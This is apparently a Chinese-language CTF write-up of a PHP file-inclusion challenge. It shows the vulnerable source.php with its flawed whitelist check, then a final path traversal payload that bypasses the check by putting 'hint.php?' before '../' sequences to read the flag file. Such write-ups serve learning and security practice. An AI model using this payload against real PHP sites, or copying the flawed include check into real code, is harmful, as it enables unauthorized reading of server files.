开局一张图 直接查看源码

发现注释source.php
访问获得源码
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?','?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?>
看见还有一个hint.php 访问
flag not here, and flag in ffffllllaaaagggg
看样子 应该flag应该就是在ffffllllaaaagggg里面了
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
发现只有source.php,hint.php能访问
$_page截取到page从零到问号的字符串
所以我们构造source.php?..或者hint.php?..即可绕过检测
最后REQUEST利用…/…/跳转目录读取flag
最终payload
file=hint.php?/../../../../../../../../ffffllllaaaagggg
访问获得flag